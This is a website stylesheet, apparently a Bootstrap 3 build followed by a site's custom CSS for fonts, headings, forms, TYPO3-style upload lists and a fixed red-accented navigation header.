"}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,0.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner > .item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner > .item > img,.carousel-inner > .item > a > img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block}.carousel-inner > .active{left:0}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%}.carousel-inner > .next{left:100%}.carousel-inner > .prev{left:-100%}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0}.carousel-inner > .active.left{left:-100%}.carousel-inner > .active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);opacity:.5;filter:alpha(opacity=50)}.carousel-control.left{background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,0.5)),to(rgba(0,0,0,0.0001)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.5) 0),color-stop(rgba(0,0,0,0.0001) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear,0 top,100% top,from(rgba(0,0,0,0.0001)),to(rgba(0,0,0,0.5)));background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,0.0001) 0),color-stop(rgba(0,0,0,0.5) 100%));background-image:-moz-linear-gradient(left,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicons-chevron-left,.carousel-control .glyphicons-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed}.visible-xs,tr.visible-xs,th.visible-xs,td.visible-xs{display:none!important}@media (max-width: 767px){.visible-xs{display:block!important}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (min-width: 768px) and (max-width: 991px){.visible-xs.visible-sm{display:block!important}tr.visible-xs.visible-sm{display:table-row!important}th.visible-xs.visible-sm,td.visible-xs.visible-sm{display:table-cell!important}}@media (min-width: 992px) and (max-width: 1199px){.visible-xs.visible-md{display:block!important}tr.visible-xs.visible-md{display:table-row!important}th.visible-xs.visible-md,td.visible-xs.visible-md{display:table-cell!important}}@media (min-width: 1200px){.visible-xs.visible-lg{display:block!important}tr.visible-xs.visible-lg{display:table-row!important}th.visible-xs.visible-lg,td.visible-xs.visible-lg{display:table-cell!important}}.visible-sm,tr.visible-sm,th.visible-sm,td.visible-sm{display:none!important}@media (max-width: 767px){.visible-sm.visible-xs{display:block!important}tr.visible-sm.visible-xs{display:table-row!important}th.visible-sm.visible-xs,td.visible-sm.visible-xs{display:table-cell!important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block!important}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width: 992px) and (max-width: 1199px){.visible-sm.visible-md{display:block!important}tr.visible-sm.visible-md{display:table-row!important}th.visible-sm.visible-md,td.visible-sm.visible-md{display:table-cell!important}}@media (min-width: 1200px){.visible-sm.visible-lg{display:block!important}tr.visible-sm.visible-lg{display:table-row!important}th.visible-sm.visible-lg,td.visible-sm.visible-lg{display:table-cell!important}}.visible-md,tr.visible-md,th.visible-md,td.visible-md{display:none!important}@media (max-width: 767px){.visible-md.visible-xs{display:block!important}tr.visible-md.visible-xs{display:table-row!important}th.visible-md.visible-xs,td.visible-md.visible-xs{display:table-cell!important}}@media (min-width: 768px) and (max-width: 991px){.visible-md.visible-sm{display:block!important}tr.visible-md.visible-sm{display:table-row!important}th.visible-md.visible-sm,td.visible-md.visible-sm{display:table-cell!important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block!important}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width: 1200px){.visible-md.visible-lg{display:block!important}tr.visible-md.visible-lg{display:table-row!important}th.visible-md.visible-lg,td.visible-md.visible-lg{display:table-cell!important}}.visible-lg,tr.visible-lg,th.visible-lg,td.visible-lg{display:none!important}@media (max-width: 767px){.visible-lg.visible-xs{display:block!important}tr.visible-lg.visible-xs{display:table-row!important}th.visible-lg.visible-xs,td.visible-lg.visible-xs{display:table-cell!important}}@media (min-width: 768px) and (max-width: 991px){.visible-lg.visible-sm{display:block!important}tr.visible-lg.visible-sm{display:table-row!important}th.visible-lg.visible-sm,td.visible-lg.visible-sm{display:table-cell!important}}@media (min-width: 992px) and (max-width: 1199px){.visible-lg.visible-md{display:block!important}tr.visible-lg.visible-md{display:table-row!important}th.visible-lg.visible-md,td.visible-lg.visible-md{display:table-cell!important}}@media (min-width: 1200px){.visible-lg{display:block!important}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}.hidden-xs{display:block!important}tr.hidden-xs{display:table-row!important}th.hidden-xs,td.hidden-xs{display:table-cell!important}@media (max-width: 767px){.hidden-xs,tr.hidden-xs,th.hidden-xs,td.hidden-xs{display:none!important}}@media (min-width: 768px) and (max-width: 991px){.hidden-xs.hidden-sm,tr.hidden-xs.hidden-sm,th.hidden-xs.hidden-sm,td.hidden-xs.hidden-sm{display:none!important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-xs.hidden-md,tr.hidden-xs.hidden-md,th.hidden-xs.hidden-md,td.hidden-xs.hidden-md{display:none!important}}@media (min-width: 1200px){.hidden-xs.hidden-lg,tr.hidden-xs.hidden-lg,th.hidden-xs.hidden-lg,td.hidden-xs.hidden-lg{display:none!important}}.hidden-sm{display:block!important}tr.hidden-sm{display:table-row!important}th.hidden-sm,td.hidden-sm{display:table-cell!important}@media (max-width: 767px){.hidden-sm.hidden-xs,tr.hidden-sm.hidden-xs,th.hidden-sm.hidden-xs,td.hidden-sm.hidden-xs{display:none!important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm,tr.hidden-sm,th.hidden-sm,td.hidden-sm{display:none!important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-sm.hidden-md,tr.hidden-sm.hidden-md,th.hidden-sm.hidden-md,td.hidden-sm.hidden-md{display:none!important}}@media (min-width: 1200px){.hidden-sm.hidden-lg,tr.hidden-sm.hidden-lg,th.hidden-sm.hidden-lg,td.hidden-sm.hidden-lg{display:none!important}}.hidden-md{display:block!important}tr.hidden-md{display:table-row!important}th.hidden-md,td.hidden-md{display:table-cell!important}@media (max-width: 767px){.hidden-md.hidden-xs,tr.hidden-md.hidden-xs,th.hidden-md.hidden-xs,td.hidden-md.hidden-xs{display:none!important}}@media (min-width: 768px) and (max-width: 991px){.hidden-md.hidden-sm,tr.hidden-md.hidden-sm,th.hidden-md.hidden-sm,td.hidden-md.hidden-sm{display:none!important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md,tr.hidden-md,th.hidden-md,td.hidden-md{display:none!important}}@media (min-width: 1200px){.hidden-md.hidden-lg,tr.hidden-md.hidden-lg,th.hidden-md.hidden-lg,td.hidden-md.hidden-lg{display:none!important}}.hidden-lg{display:block!important}tr.hidden-lg{display:table-row!important}th.hidden-lg,td.hidden-lg{display:table-cell!important}@media (max-width: 767px){.hidden-lg.hidden-xs,tr.hidden-lg.hidden-xs,th.hidden-lg.hidden-xs,td.hidden-lg.hidden-xs{display:none!important}}@media (min-width: 768px) and (max-width: 991px){.hidden-lg.hidden-sm,tr.hidden-lg.hidden-sm,th.hidden-lg.hidden-sm,td.hidden-lg.hidden-sm{display:none!important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-lg.hidden-md,tr.hidden-lg.hidden-md,th.hidden-lg.hidden-md,td.hidden-lg.hidden-md{display:none!important}}@media (min-width: 1200px){.hidden-lg,tr.hidden-lg,th.hidden-lg,td.hidden-lg{display:none!important}}.visible-print,tr.visible-print,th.visible-print,td.visible-print{display:none!important}@media print{.visible-print{display:block!important}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}.hidden-print,tr.hidden-print,th.hidden-print,td.hidden-print{display:none!important}}

/* signika-negative-300 - latin-ext_latin */
@font-face {
	font-family: 'Signika Negative';
	font-style: normal;
	font-weight: 300;
	src: url('../fonts/signika-negative-v20-latin-ext_latin-300.eot'); /* IE9 Compat Modes */
	src: local(''),
		 url('../fonts/signika-negative-v20-latin-ext_latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('../fonts/signika-negative-v20-latin-ext_latin-300.woff2') format('woff2'), /* Super Modern Browsers */
		 url('../fonts/signika-negative-v20-latin-ext_latin-300.woff') format('woff'), /* Modern Browsers */
		 url('../fonts/signika-negative-v20-latin-ext_latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('../fonts/signika-negative-v20-latin-ext_latin-300.svg#SignikaNegative') format('svg'); /* Legacy iOS */
  }
  
  /* signika-negative-regular - latin-ext_latin */
  @font-face {
	font-family: 'Signika Negative';
	font-style: normal;
	font-weight: 400;
	src: url('../fonts/signika-negative-v20-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
	src: local(''),
		 url('../fonts/signika-negative-v20-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('../fonts/signika-negative-v20-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
		 url('../fonts/signika-negative-v20-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
		 url('../fonts/signika-negative-v20-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('../fonts/signika-negative-v20-latin-ext_latin-regular.svg#SignikaNegative') format('svg'); /* Legacy iOS */
  }
  
  
/* open-sans-300 - latin-ext_latin */
@font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 300;
	src: url('../fonts/open-sans-v34-latin-ext_latin-300.eot'); /* IE9 Compat Modes */
	src: local(''),
		 url('../fonts/open-sans-v34-latin-ext_latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('../fonts/open-sans-v34-latin-ext_latin-300.woff2') format('woff2'), /* Super Modern Browsers */
		 url('../fonts/open-sans-v34-latin-ext_latin-300.woff') format('woff'), /* Modern Browsers */
		 url('../fonts/open-sans-v34-latin-ext_latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('../fonts/open-sans-v34-latin-ext_latin-300.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  
  /* open-sans-regular - latin-ext_latin */
  @font-face {
	font-family: 'Open Sans';
	font-style: normal;
	font-weight: 400;
	src: url('../fonts/open-sans-v34-latin-ext_latin-regular.eot'); /* IE9 Compat Modes */
	src: local(''),
		 url('../fonts/open-sans-v34-latin-ext_latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('../fonts/open-sans-v34-latin-ext_latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
		 url('../fonts/open-sans-v34-latin-ext_latin-regular.woff') format('woff'), /* Modern Browsers */
		 url('../fonts/open-sans-v34-latin-ext_latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('../fonts/open-sans-v34-latin-ext_latin-regular.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
 
/* poppins-300 - latin-ext_latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	src: url('../fonts/poppins-v20-latin-ext_latin-300.eot'); /* IE9 Compat Modes */
	src: local(''),
		 url('../fonts/poppins-v20-latin-ext_latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('../fonts/poppins-v20-latin-ext_latin-300.woff2') format('woff2'), /* Super Modern Browsers */
		 url('../fonts/poppins-v20-latin-ext_latin-300.woff') format('woff'), /* Modern Browsers */
		 url('../fonts/poppins-v20-latin-ext_latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('../fonts/poppins-v20-latin-ext_latin-300.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  
  /* poppins-300italic - latin-ext_latin */
  @font-face {
	font-family: 'Poppins';
	font-style: italic;
	font-weight: 300;
	src: url('../fonts/poppins-v20-latin-ext_latin-300italic.eot'); /* IE9 Compat Modes */
	src: local(''),
		 url('../fonts/poppins-v20-latin-ext_latin-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('../fonts/poppins-v20-latin-ext_latin-300italic.woff2') format('woff2'), /* Super Modern Browsers */
		 url('../fonts/poppins-v20-latin-ext_latin-300italic.woff') format('woff'), /* Modern Browsers */
		 url('../fonts/poppins-v20-latin-ext_latin-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('../fonts/poppins-v20-latin-ext_latin-300italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  
  /* poppins-600 - latin-ext_latin */
  @font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	src: url('../fonts/poppins-v20-latin-ext_latin-600.eot'); /* IE9 Compat Modes */
	src: local(''),
		 url('../fonts/poppins-v20-latin-ext_latin-600.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('../fonts/poppins-v20-latin-ext_latin-600.woff2') format('woff2'), /* Super Modern Browsers */
		 url('../fonts/poppins-v20-latin-ext_latin-600.woff') format('woff'), /* Modern Browsers */
		 url('../fonts/poppins-v20-latin-ext_latin-600.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('../fonts/poppins-v20-latin-ext_latin-600.svg#Poppins') format('svg'); /* Legacy iOS */
  }
  
  /* poppins-600italic - latin-ext_latin */
  @font-face {
	font-family: 'Poppins';
	font-style: italic;
	font-weight: 600;
	src: url('../fonts/poppins-v20-latin-ext_latin-600italic.eot'); /* IE9 Compat Modes */
	src: local(''),
		 url('../fonts/poppins-v20-latin-ext_latin-600italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('../fonts/poppins-v20-latin-ext_latin-600italic.woff2') format('woff2'), /* Super Modern Browsers */
		 url('../fonts/poppins-v20-latin-ext_latin-600italic.woff') format('woff'), /* Modern Browsers */
		 url('../fonts/poppins-v20-latin-ext_latin-600italic.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('../fonts/poppins-v20-latin-ext_latin-600italic.svg#Poppins') format('svg'); /* Legacy iOS */
  }

/* anti-alias chrome/safari */
html {
  -webkit-font-smoothing: antialiased;
	-webkit-text-stroke: rgba(255,255,255,0.01) 0.1px;
	-webkit-text-stroke-width: 0.1px;
}

body{
	color:#040404;
	overflow-y: scroll;
	padding-top:60px;
	line-height:160%;
	font-size:15px;
}
body, body *{
	font-family: 'Poppins', 'Open Sans', sans-serif;
	font-weight: 300;
}

h1,h2,h3, h2.subheader, .heading_sidebar{
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight:300;
	text-transform:uppercase;
	color:#010101;
	font-size:37px;
	text-shadow: 0 0 1px rgba(0,0,0,0.3);
	margin:0;
	margin-bottom:25px;
	word-wrap: break-word;
	-webkit-font-smoothing: antialiased;
}

.column3mid h1,.column3mid h2, .column3mid .heading_sidebar{
	font-size:29px;
	line-height:100%;
}

h3{
	font-size:24px;
	margin-bottom:10px;
}

.zweizeilig{
	color:#B9052D;
	font-size:28px !important;
	margin-bottom:0;
	text-shadow: 0 0 1px rgba(213,17,48,0.3);
}

.column3mid .zweizeilig{
	font-size:26px !important;
}

.col-md-3 h1, .col-md-3 h2, .col-md-3 h3, .col-md-3 h2.subheader, .three_columns h2, .four_columns h2, .two_columns h2, .two_columns h3, .three_columns h3, .four_columns h3{
	font-size:21px;
	font-weight:300;
}

.heading_sidebar{
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight:300;
	text-transform:uppercase;
	color:#010101;
	text-shadow: 0 0 1px rgba(0,0,0,0.3);
	margin:0;
	margin-bottom:25px ;
	font-size:19px;
	font-weight:300 !important;
	display:block;
}

.col-md-3 h3, .col-md-3 h2{
	font-size:19px;

}

p {
  margin: 0 0 1.5em;
}

b, strong, .csc-sword{
	font-weight: 400 !important;
	text-shadow: 0 0 0;
}

a {
  color: #B9052D;
  text-decoration: none;
	font-weight: 400;
}

a:hover, a:focus {
  color: #B9052D;
  text-decoration: underline;
}

a, label, button, #subnavi .overviewlink a img {
	-webkit-transition: 0.25s ease-in-out;
	-moz-transition: 0.25s ease-in-out;
	-o-transition: 0.25s ease-in-out;
	transition: 0.25s ease-in-out;
}

.navbar-default .navbar-nav > li > a {
	-webkit-transition-property: none;
	-moz-transition-property: none;
	-o-transition-property: none;
	transition-property: none;
}

iframe, embed, object{
	width:100%;
}

hr{
	color:#CDCDCD;
	border:0px solid #CDCDCD;
	background:#CDCDCD;
	height:1px;
	line-height:1px;
	position: relative;
	margin:0 -100px 4em;
	margin:3em -100px 3em;
}

hr.hr-slider{
	margin:0 -100px 4em;
}

.col-md-3 hr, .col-md-6 hr, .col-md-9 hr{
	margin-left:0;
	margin-right:0;
}

input, select, textarea{
	border:1px solid #ddd;
	border-top:1px solid #abadb3;
	border-radius:2px;
	background:#fff;
	padding:6px;
	width:13em;
}

textarea{
	width:22em;
	max-width:100%;
}

input:focus, select:focus, textarea:focus{
	border:1px solid #cbcbcb;
	border-top:1px solid #abadb3;
	border-radius:2px;
	background:#fff;
	padding:6px;
	-moz-box-shadow: inset 0px 0px 6px rgba(0, 0, 0, 0.15) inset;
	-webkit-box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.15) inset;
	box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.15) inset;
}

input[type="submit"], #mailformsubmit, #mailformsubmit_mobile{
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	background:#B9052D;
	color:#fff;
	font-weight:bold;
	border:none;
	text-align:center;
	min-width:12.85em;
}

input[type="submit"]:hover, #mailformsubmit:hover, #mailformsubmit_mobile:hover{
	opacity:0.8;
}

#mailformsubmit, #mailformsubmit_mobile{
	margin-left:10.4em;
}

.csc-mailform-field label{
	min-width:10em;
}

.csc-mailform-field{
	margin:5px 0;
}

.csc-mailform ol{
	list-style-type:none !important;
}


.container {
  max-width: 970px;
}

.vollebreite > div{
	overflow:hidden;
	position: relative;
	z-index: 0;
	margin:0 auto 80px;
	max-width:970px;
	padding:15px;
	padding-top:30px;
	padding-bottom:50px;
}

.vollebreite > div ul{
	list-style-type:none;
	padding:0;
	margin:0;
	margin-right: 2% !important;
	width:32%;
	float:left;
	margin-top:-10px;
}

.vollebreite > div ul:last-child{
	margin-right: 0 !important;
}

.vollebreite > div a{
	color:#050505;
	font-size:18px;
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight:300;
	background:url(../img/arrow_red.gif) 95% 50% no-repeat;
	padding:15px 0;
	padding-right:15px;
	display:block;
	border-bottom:1px solid #cecece;
	background-position: 95%;
}

.vollebreite > div a:hover{
	text-decoration:none;
	background-position: 97%;
}

.vollebreite > div ul li:last-child a{
	border-bottom:none;
}

.vollebreite > div ul li a:hover{
	color:#B9052D;
}

.vollebreite{
	background:#f6f6f6;
	padding-top:30px;
}

#content .vollebreite ul li{
	margin:0;
}


/*#c4:after{
	content: " ";
	display: block;
	height: 100%;
	width: 100%;
	background:#f6f6f6;
	background:red;
	position: absolute;
	top: 0;
	z-index: -1;
}*/


#content ul, #content ol{
	margin: 2em 0;
	padding:0;
}

#content ul ul, #content ol ol{
	margin:0.5em 0;
	margin-left: 1.4em;
}

#content li{
	margin: 0.25em 0;
	margin-left:1.25em;
}

#content ul li{
	list-style-type:none;
	margin-left:1.5em;
}

#content ul li:before {
	color: #B9052D;
	content: "■";
	left: -0.75em;
	margin-left: -10px;
	position: relative;
}

#content ul.csc-uploads li:before {
	content: "";
	left: 0;
	margin-left: 0;
	position: inherit;
}

#content ul.csc-uploads li {
	margin:0;
	padding:0;
	padding-bottom:2em !important;
	line-height:120%;
}

#content ul.csc-uploads li:last-child {
	padding-bottom:0 !important;
}

#content ul.csc-uploads li > a{
	display:block;
	max-width:100%;
	width:20em;
	overflow: hidden;
	background:#fff;
	border:0.5em solid #FFFFFF;
	margin-bottom:0.5em;
	height:200px;
	display: table-cell;
	vertical-align: middle;
}

#content .box_grey ul.csc-uploads li > a{
	height:auto;
}

/*#content ul.csc-uploads li > a:hover img{
	box-shadow:0 0 3px 1px rgba(0,0,0,0.15)
}*/

#content ul.csc-uploads li a img{
	padding:0;
	float:none;
	margin:0 auto;
	display:block;
	min-height:5.75em;
	width:auto;
}

#content .col-md-6 ul.csc-uploads li > a, #content .col-md-9 ul.csc-uploads li > a{
	width:auto;
	float:left;
	margin-right:1em;
	width:auto;
}

#content .col-md-6 ul.csc-uploads span.csc-uploads-fileName, #content .col-md-9 ul.csc-uploads span.csc-uploads-fileName {
	width: auto;
	max-width:84%;
}

#content .col-md-6 ul.csc-uploads-2 span.csc-uploads-fileName, #content .col-md-9 ul.csc-uploads-2 span.csc-uploads-fileName {
	width: 42%;
}

#content .uploads_wrap .bx-prev{
	left:-50px !important;
}

#content .uploads_wrap .bx-next{
	right:-50px !important;
}

#content .uploads_wrap{
	margin:0 55px !important;
}

#content .two_columns .uploads_wrap ul.csc-uploads li a img, #content .three_columns .uploads_wrap ul.csc-uploads li a img, #content .four_columns .uploads_wrap ul.csc-uploads li a img {
    /*width: 53%;*/
	width: 100%;
	min-height:0px;
	margin:0;
}

#content .uploads_wrap ul.csc-uploads span {
    display: block;
    float: left;
    width: 51%;
}

/*#content .two_columns .uploads_wrap ul.csc-uploads span, #content .three_columns .uploads_wrap ul.csc-uploads span, #content .four_columns .uploads_wrap ul.csc-uploads span {
    width: 60%;
}*/

#content .two_columns .uploads_wrap ul.csc-uploads span, #content .three_columns .uploads_wrap ul.csc-uploads span, #content .four_columns .uploads_wrap ul.csc-uploads span {
    width: 100%;
}

#content ul.csc-uploads-2 li{
	padding-bottom:0 !important;
}

#content ul.csc-uploads-2{
	margin:0;
}

#content ul.csc-uploads-2 li > a{
	margin-bottom:0 !important;
}

.uploads_wrap .bx-pager{
	right: -50px;
    text-align: right;
}

.uploads_wrap .bx-pager div{
	position:relative;
	top:20px;
}

.uploads_wrap .bx-pager a{
	color:transparent !important;
}

.uploads_wrap ul.csc-uploads span.csc-uploads-fileName a, .uploads_wrap1 ul.csc-uploads span.csc-uploads-fileName a {
    display: block;
    line-height: 110% !important;
    max-width: 97%;
    word-wrap: break-word;
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight:300;
	font-size:22px;
	padding-bottom:3px;
}

.two_columns ul.csc-uploads span.csc-uploads-fileName a, .three_columns ul.csc-uploads span.csc-uploads-fileName a, .four_columns ul.csc-uploads span.csc-uploads-fileName a, .slider ul.csc-uploads span.csc-uploads-fileName a {
    line-height: 100% !important;
	font-family: 'Poppins', 'Open Sans', sans-serif!important;
	font-weight:400!important;
	font-size:15px!important;
}

img {
  height: auto;
  max-width: 100%;
}

.csc-textpic-intext-right .csc-textpic-imagewrap, .csc-textpic-intext-left .csc-textpic-imagewrap{
	margin-top:0.5em;
}

.nofloat.csc-textpic-imagewrap, .csc-textpic-above .csc-textpic-imagewrap, .csc-textpic-below .csc-textpic-imagewrap{
	float:none !important;
	margin-left:0 !important;
	margin-right:0 !important;
}

.csc-textpic-center-outer{
	margin:0 auto;
	float:none !important;
}

.csc-textpic-above .csc-textpic-last{
	margin-bottom:2em !important;
}

.csc-textpic-below .csc-textpic-imagewrap:first-child{
	margin-top:2em !important;
}

.csc-textpic-center-outer, .csc-textpic-center-inner {
	float:none !important;
	position:static !important;
}

.csc-textpic-center-inner img{
	margin: 0 auto !important;
}

.csc-textpic-caption {
	padding-top:0.25em;
	padding-bottom:1em;
	color: #7A7A7A;
	font-size: 13px;
	line-height: 140%;
}

/*div.csc-textpic, div.csc-textpic div.csc-textpic-imagerow, ul.csc-uploads li{overflow:visible;}*/

ul.csc-uploads span.csc-uploads-fileName {
    text-decoration: none;
	display: block;
    margin-top: 0.5em;
	width: 125px;
	float:left;
	padding-bottom:2px;
}

ul.csc-uploads span.csc-uploads-fileName a{
	line-height:10px !important;
	/*padding-right: 0.5em;*/
}

ul.csc-uploads span {
    display: inline;
}

.col-md-3 ul.csc-uploads {
	margin: 0 !important;
}

.csc-uploads-fileSize{
	color: #7A7A7A;
    font-family: 'Signika Negative',sans-serif;
    font-size: 15px;
	display:inline-block !important;
	float:right;
	margin-top: 0.5em;
}

.contenttable{
	width:100%;
	margin-bottom:2em;
}

.contenttable td, .contenttable th{
	padding:1em;
	background:#F1F1F1;
	border:1px solid #fff;
}

.contenttable th{
	background:#545454;
	color:#fff;
	font-weight:400;
	text-shadow: 0 0 0;
}

article {
	background:#F0F0F0;
	border:1px solid #ddd;
	padding:1em;
	margin-bottom:1em;
}

article p:last-child{
	margin-bottom:0;
}


/* Header */

.fixed_nav #header{
	position:fixed;
	background:rgba(255,255,255,0.96);
	z-index:10000;
	top:0;
	width: 100%;
	height:71px;
}

.fixed_nav{
	padding-top:148px;
}

.fixed_nav .navbar-brand{
	height:50px;
}

.fixed_nav #consulting_logo.navbar-brand {
	height: 59px;
	margin-top: -2px;
}

.fixed_nav .navbar-brand img{
	float:right;
	margin-top:7px;
	position:relative;
}

.fixed_nav .navbar-nav {
  margin-top: 20px;
}

.fixed_nav .navbar-default .navbar-nav > li > a {
  margin-top: -1px;
}

.fixed_nav .navbar-default .navbar-nav > li.act {
  background: url("../img/navi_arrow_cur.gif") no-repeat scroll 50% 102%;
}

#header{
	border-bottom:10px solid #da1f3d;
}

.navbar-header {
  float: right;
}

.navbar-toggle {
  float: left;
	margin-top: 13px;
	margin-right:8px;
}

.navbar-collapse {
  padding:0;
}

.navbar-brand {
  padding-top: 8px;
	padding-right:0;
	float:right;
}

#consulting_logo {
    margin-top: -24px;
}

.navbar-brand img{
  max-height:100%;
	width:auto;
}

.navbar {
  border: none;
  margin: 0;
}

.navbar-nav {
	margin-top:37px;
}

.navbar-default .navbar-nav > li{
	padding-left:5px;
	padding-right:5px;
}

.navbar-default .navbar-nav > li.active{
	padding-bottom:21px;
	margin-bottom:-21px;
	padding-left:0;
	padding-right:0;
}

.navbar-default .navbar-nav > li.act{
	background:url(../img/navi_arrow.gif) 50% 100% no-repeat;
	padding-bottom:21px;
	margin-bottom:-21px;
	padding-left:0;
	padding-right:0;
	position:relative;
	z-index:98;
}

.navbar-default .navbar-nav > li > a{
	color:#020202;
	font-family: 'Poppins','Signika Negative', sans-serif;
	font-weight:300;
	text-shadow: 0 0 1px rgba(0,0,0,0.3);
	font-size:18px;
	height:52px;
	text-transform:uppercase;
	margin-bottom:-11px;
	line-height:25px;
}

.navbar-default .navbar-nav > li.active a, .navbar-default .navbar-nav > li.act a{
	border-left:5px solid #fff;
	border-right:5px solid #fff;
}

